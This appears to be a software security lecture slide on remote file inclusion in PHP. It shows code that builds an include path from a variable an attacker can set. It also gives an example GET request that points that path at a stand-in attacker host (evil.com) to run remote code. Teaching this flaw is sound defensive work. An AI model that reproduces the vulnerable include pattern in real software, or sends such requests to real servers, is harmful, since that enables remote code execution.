 File Inclusion in PHP
• The allow_url_fopen directive allows URLs to be used
when including files with include() and require()
• If user input is used to create the name of the file to be
open then a remote attacker can execute arbitrary
code
//mainapp.php
$includePath=‘/includes/’; // this var will be visible
//in the included file
include($includePath . ‘library.php’);
...
//library.php
...
include($includePath . ‘math.php’);
...
• GET
/includes/library.php?includePath=http://www.evil.com/
Adam Doupé, Software Security
ASU